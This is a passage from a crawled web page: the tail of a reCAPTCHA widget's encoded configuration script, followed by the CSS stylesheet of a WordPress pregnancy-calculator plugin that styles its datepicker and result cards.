QVw7TDuMOZa8KYW8KLXUDCh23CtcOWSyNiI2pTwqdMQEPCicKEWcKHw7DDoXrCo8OYwrzDocKmwrrDjQzCv8K5eHLDj8OZwozDgsK+wq/Dn8OUOA3DnX/DisOJwpXCmsOZWcONw5HDtEpJeCwcUsO0bxBnKcO1RMO/CnoowrnDtsOmMcKWT0AuwrnDlW8Jwo8yCcKywpjCi1Uqw68KAMKswr/ChcOqw4rCgMK7VMKITzpADA/DlsKsw6IIwrNQT1ELw53Dt1jDssOrw5/[base64]/OjkrbsKBwpZCFi9uKsOXwoTDnkXDusOrb8KHRsOYPsKnw4RvZCU8XiUtcjFowqLCsHQtEAN/[base64]/CtBrDtGlLZBoMFxddw7rCjihhAlFcbsKJwrsAwr3CmsKJYcOGwoUbMcKvLsOTV2dJwrLDuh3DksO8woPChn/[base64]/[base64]/DlMOldU4EY8KAw6PDhMOMw58kOBsPw7hwGWjDoh3DoMOYw4bCtsKyVMKrfwbDmXsIwoskw6R+wrzCjjvDisKiShjDnG/Dr8KVwrDDoijDrETCo8OXwqVpNQ/CsnUtwrdHw4F9w5tCD8OUMgBYw53CmcKVw6/[base64]/[base64]/ehE1XcKtaWrDph4mwrgrwpXCu8OuTcKxEsO2wodGw63CiMKVV8KqXsKARsKkOGp9wprCvcKoOx/Co2/CvsKGHXAydww2KC3CpMOnFsOrw5p4EMKcwoRkL3/CoAHDsGnCp1zCjsOtXj3Co8OHT8K/w6Y6GcKDIB3ClcKvEyQ1eMKbIGpMw6FsfsKwbDbDmcOWwqDDhQVrScOJfQowwrxRw5/CkcOZTsKIAsOUwrcFwpDDpsKjw4nDgyEzIcO+wol+wp/[base64]/DocKVwqdnw4IPGy7CnRQlwoQmw4hEcR17woTCmsO2JMKbdwnCh188w5jDq8ONwobCv0hCw4jCisOecsKqLzF7NzHDmVU0M8KGwoPDt0YIFUEjQBPCnxHDrxE2wrY6F3rCujTDh2dHJsOEw57ChXPDtMO7RDBiwrRgW0Nhw7/[base64]/RQDDgCc2WcK/wq3DgH9bwr5ZY0vCkgdkwqLCmsKkZkrCrsKZZ8KDw7/DuxtLKMOgwrrDumdUDsKJw68iw6sXw7TDsC/[base64]/[base64]/Dr0nChcK0wrMhW8K1TMKbwrHDinHDuMOJw5wDwpEVDsOYw74+dcKWw4XClcKzwqLCnmTDocOBwqEOwrxaw51eWsOEw7Zaw6PCjxBSU13CrsOSw71/ezNGw7PDmD7CosKiw5cOw7bDhw/Dujg/bnHDlQrDjWo1b3PDkgHDjcKHw5nCp8OWw7sGTMOMYcONw7TDkDjCtV3CoDnDoAXCuSXCm8OZwqBowohMwrd4SmPDkcKfwp3DosO5w4fCul/[base64]/[base64]/wr9AwrBZw4JYw7w6wofDg8KGBH7Dr1hWcwnCtkjCpBY8ex4kwoJww6DDlsKCw6s3X8KyKWt5PsOLSsKBVMK7wp84wpdMTMOSLkNJwrHClsOfwrnDkitUH0HCqB11CsKWakHCvXLDn1zClsKfVcOdwoDCqMO1RsO/XhnCjsOuw6omw7YOS8Kmw5jDuj7DqsKXZgsOw5MfwpLDjEHDmgXDpCgZwoUTZTDCo8O5wonDpcKRV8Oqw6LCtiLCiAVwYlnCuxYoY09wwoPCh8OBJMKmw5Mvw7fCm1vCrcOfABrCssO5worCkGg4w4plwovCnnbDgsOhwqAfwqUnAh/DqAfDicKewq8cw4DCmsKLwoLCtMKGLihjwoXDmjJNPS3Cj8KCCsOkEsKUwrpaaMK6PsKPwoNaNVxdKA9zwpjDvCLColw/UMKiVjLClsKQDnLDs8KgHcO+w5xyXELChA9teCDDiTBrwol7wq/[base64]/Csx8vAsOOb0DCssKfw7M0wpMPwrHClxlpw7LDmcK0w6LDkiwxwonDgsOVW1Zewr/Do8K2C8KGw5NkcWEhw70QwpXDvU4uwo/CrDxZfxzDtRTChCfDpMKuB8Oqwp8HdyLCjQ7DsgPDmEHDp0QIwqFLwqUXw5DCjifCiibCucOmQ1HCgmjDhMOsIcKBGjNcECTDq0YxwrPCksKRw4jCssOiwp/DhTnCiGzDr3zDpWPDi8KSeMKtwpEOwp47djF5w7HDlWoFw51xN0RPwpFKL8KITwLCsQ0TwoEiQ8OiMcO3wp5Cw4TDscO4IcKpdcOfAXIqw5rDoMK4bUBtTMKHwqkWwqHDqiDDsmTDrMKcwosLcRkWV3M3wpVow58nw6lqw5lsKG0iGWvDllphw5w/wr9sw6HDicO4w4nDoybCh8KSFzDDrGnDhsK0w5s5w5IKXjHCmsO/OCl/[base64]/wofDq8OIwoPCrhxxKsOxNjbClsOhw5o0wr/DocOoA8ObRTnDpFXCk2RGw4vCssK3w6JgJHd+FMO5FAvCn8OwwozDo2JPV8O0Ty7DvmxawqXCtMKFdBLDh0lBw6rCtD/[base64]/DrcOMwoPDssOPwq/[base64]/aD/DvMOOdxwrwpNhwrREw5vDqyt5I8OTamIAI3/[base64]/DgsOVIMOSS8OnfE3Dt8KzTMK9ZXQSwo8dw5nDpEvCicOAw71AwqVVen1ow6fDlcO1w6HDoMO8wp/Dk8OZw501wp1uJMKCVcOtw53CvsKgw6fDusOWwosRw5DDsCt4S0QHe8OUw4AZw47ClnLDmAjDh8KCwojDjzbCvMODwr10w7/DkGPDhAMOw6J5T8KkfcK5VE3DjMKCwoAIYcKpXAssQsOKwo0ow7PCu0HDscOEw5c+EnwIw6sdSUFmw6NXfMOTZk/DpsKrY2DCmcK+GcKfJwTDviPCsMOmwqjCkcKwUCZbw74Cwp4wKwZUP8OQOMKywoHCo8OlGzrDmsOswqIjwoxqw7txwo7DqsKZbMOcwpnDsmfDvTTCpMK4fcKwHjEUw7XDnMKwwojCkB1/w6fCpsKSw602DcOkLcO1IMKDYSRecsOvwpTCp0Qkf8OhVS86RAfChmvDu8KxGXt0w7rDvXR8wrphOSrDnxRkwovDpTbCv0s4RUxQw67Ck099ZsOSwpAKwonDuzIWw7rCig5ycsOSXMKRPMO/C8OGWWHDrDNKw7vCshLDuQEvbcKAw5MuwrLDrcOOWcOVHX/[base64]/CjXLCm8OjesOnC8OZfMODawZWH30vwpZmE8Kew5XCmX8vw6Yvw4zDn8OOXMKww7Bsw5zDoT7CiTosKQHDvkrCtyoew7Z9w6B7S2DCs8OZw5fCjsKcw44Pw6vDs8ODw6RFwpU0TsO+DMOYPMKLUcOdw53Ci8OZw5PDgcKzI0MzNjBHwr3DtcKsBFTCj0h2CsO7CMOUw7/Cr8ORA8OVVMK/wpfDvsODwqPDnsOLK3pXw41gwo0wBsO+FMO6X8Ogw7xkDMKbDW/ChlDCjsO5w69XS1bCvGPDm8KcO8KeZcO9E8Oow75sOsKwcx4+RG3DiHjDg8KJw5c6TX3DujQ0CyRuDhofYcK9woHCk8OLDcK0D3duF0fDt8KwTsOpW8OYwqEUWMO8wolaG8KiwoIpMgdQE3cYUUM7SsOPLFnCq1jCjggRw4d6wp/[base64]/w4czFmbDm8KDBR/CrHpEwoxgUsKtwo3CrDzCkcKDwotWwrnDkxUswoMFw7XDuR3DrmTDp8KJw4vCpjnDjMKPwqfCtcKHwqJDw6jCritgU2pmwqxKdcKCRMKgLsOrwqZ/dzfCuW7Cqw7DssKRInHDgMKSwp3ChC8ww7LCt8OXOCrCu3lVHcKVaBzDrH4YGwlaJ8O6B2sKQ0fDo1TDsEfDk8Kmw5HDkMKlQ8OuOSjDr8KAQmZKGMK/[base64]/woY5wqFWwp8ZHi7DhyrCv8KxCGRbw5jCpBPCrMKGwpA6DsOUw7rCnCIwJcK5fHLCsMKFDsOIw5wowqRuw4VQwp4mAcKAHCcpwo83w4vDr8OoF28Uw4/Do0oEBMOnwofCj8OTw7YOYm3Cg8O0D8O5BjvDgyrDl2TCrMKdEWjDtgrCs2vDlMKswo3DlWU2CVIYSS8ZUMKge8KWw7DDv2PCimENwpvCjENLY2vDsQ/Cj8OUwo7ChjUuUsK/w60Hw51jw7/[base64]/CgWXDtwfDlMO/w63Dog/[base64]/DpEpEFMKuw4jDu8KbDsOuw7vCtMKbKcKOwrBfw4F3ahMCXsOfEMK2wpp7w5wDwpB8E1pOKELDnx/DpMKJwokxw7IowrbDpXFZeHjCjFABLsOUMXdUXsKOFcKowqDCh8ONw5rDh18AEMOVw57DjcOGOhLCnWJRwpjDg8O9RMKtCxNkw77CpzlhUgw/[base64]/wqfDm0EBwrHDglc0aGZcdsOYWQlIw6vCsHjCvcKgf8K+w6XCtE93wotxUmYrVQLCpcObw7JEwrzDocO7OlhTcsOcSxzCljPDusKPQB1jGkLDnMKzfiMoIB0Ew6w4w4/DlDXDvcO9BsO/OHbDsMOePQTDh8KIOTYYw7vChnzDt8Otw4/DrsKswqFxw5rDhcOXXy/Dt1DDnEA2woIowrjCvi0Kw6PChjzCvDNtw6DDrwI0H8OSw6DCkQvDuhIGwrllw7jDpMKQw4RtDmJUD8KqBMK7AsORwr9Ew43CrMK2w5IKIiklPcKpVCATMCMKwqLDlWzCughLd0Jmw43CmzBSw73Cjlcew6TDhT/DpMKNIMKOWlAPw77Ci8K2wqXCisOJw4nDpsOLwpbDrcOcwqrDsmPClU9Vw74xw4nDjlTCv8K5PXl0Egs0w6lQJ3ZjwpQwIMOlI2xWUBzCpsKSw7nDosKawqBpwqxewoV8WGjDi3vDtMKtZCZtwqZsXcKCXsKAwrQlTMKqwolqw798G1sUw4sgwpUaS8ODM0XCmy/DiAkUw6bDlcK9wrXCmMKBw6HDsh7CuULDucKZJMK9w5TCgcKQP8Kew6vCiyZjwq0xH8K5w4gowpNpwozCjMKfLMKqw7hMwrgeWy/DlMKqwrrDlD8TwojDpMK7DcOdwoMAwobDllDDq8Kuw7rCjMKXNgDDqHbDicK9w4o0wq/[base64]/[base64]/F8KSGgQvwochO8Kawp/DrmjClGTDmHjCg8OAwrXDrcKaH8O5dkBGw7BOYQhDZ8OkbHfCq8KaBMKDwpIeXQXDqT8/Gl/CgsK8w5I+F8OOWwwKw7QQwoFRwotSwqDDjH7Co8KBehscecKDWMKtKMOHbkRYw7/CgkRewoxjQiTDjMOvwrMYcUdbw549wo/[base64]/[base64]/QBLDvHIvRC86wpDCiMKbdG5fwoDCtMOXR0wVSMKpHCxyw6cFwqJjD8Okw4MwwrbCsATDh8OgP8OhUXoyPA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cuidatusaludcondiane.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EfVZMsYksiuD3UseAWJKldk19doYOPws1QlTION1/FI\\u003d\x22,1,0,null,1,1768995511234,0,0,[155],null,[97,28],\x22RC-CWp3wDQ_3YiQCw\x22,null,null,null,null,null,\x220dAFcWeA7B9gRjuXzdfbonrLAznH16iOKd03yJjkNpjEDm-fX5CtOTalouVNM0tFGVeHwicIMWnlBndm8K3FcLAIPoy5Af80Jt7g\x22,1769078311377]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/css/pregnancy.css?ver=1
body_size: 705
content:
#sipc_datepicker{
    width:100%;
    max-width: 350px;
    font-family: "Roboto", sans-serif;
}


div#sipc_widget-calculator {
    padding: 15px;
}

#sipc_widget-calculator input, #sipc_datepicker input {
    font-family: "Roboto", sans-serif;
}

.datepicker *, .datepicker *:before, .datepicker *:after {
    box-sizing: border-box;
    font-family: "Roboto", sans-serif;
    font-size: 18px;
    line-height: 1.6;
}

.datepicker {
    width: 400px;
    max-width: 400px !important;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.2);
    margin: 0 auto;
    overflow: hidden;
}

.datepicker table,.datepicker th, .datepicker td{
    border: 0;
    text-align: center;
}

.datepicker a {
    box-shadow: none !important;
}

.ui-datepicker-header:before{
    display: block;
    content: "";
    height: 250px;
    width: 400px;
    background-image: url(../img/The-enchanted-Pregnancy-web.jpg);
    z-index:1000;
    background-size: 100%;
    margin-bottom: 30px;
    margin-left: -30px;
    margin-right: -30px;
}


.datepicker-header {
    height: 250px;
}
.datepicker .ui-datepicker-inline {
    padding: 30px;
}
.datepicker .ui-datepicker-header {
    text-align: center;
    padding-bottom: 1em;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: uppercase;
    letter-spacing: .1em;
}
.datepicker .ui-datepicker-header .ui-datepicker-prev,
.datepicker .ui-datepicker-header .ui-datepicker-next {
    display: inline;
    float: left;
    cursor: pointer;
    font-size: 1.4em;
    padding: 0 10px;
    margin-top: -10px;
    color: #CCC;
}
.datepicker .ui-datepicker-header .ui-datepicker-next {
    float: right;
}
.datepicker .ui-datepicker-calendar {
    padding: 0 30px;
    width: 100%;
    text-align: center;
}
.datepicker .ui-datepicker-calendar thead {
    color: #CCC;
}
.datepicker .ui-datepicker-calendar tr th, .datepicker .ui-datepicker-calendar tr td {
    padding-bottom: .5em;
}
.datepicker .ui-datepicker-calendar a {
    color: #444;
    text-decoration: none;
    display: block;
    margin: 0 auto;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid transparent;
    cursor: pointer;
}

.datepicker .ui-datepicker-calendar .ui-state-highlight {
    border-color: #73d5a1;
    color: #73d5a1;
}

.material-card{
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
}

.sipc_card{
    max-width: 350px;
    width:100%;
    display: inline-block;
    margin-bottom: 15px;
}
.sipc_card-content {
    width:100%;
    background-color: transparent;
    font-weight: 500;
    color: #fff;
    text-align: center;
}
.sipc_card-content h4{
    text-transform: capitalize;
    font-size: 25px !important;
    line-height: 200% !important;
    margin: 0 !important;
}

.sipc_card-content p{
    font-size: 20px !important;
    line-height: 200% !important;
    margin: 0 !important;
}

.sipc_card-content h2{
    font-size: 25px !important;
    line-height: 200% !important;
    margin: 0 !important;
}

.sipc_card-footer{
    width:100%;
    background-color: #fafafa;
    display: inline-block;
    font-size: 16px !important;
    line-height: 200% !important;
    margin: 0 !important;
    padding: 20px 15px !important;
}

.datepicker i:before,.datepicker i:after{
    font-family: 'FontAwesome' !important;
}

@media all and (max-width: 400px) {
    .datepicker {
        width: 320px;
        max-width: 375px !important;
    }
}
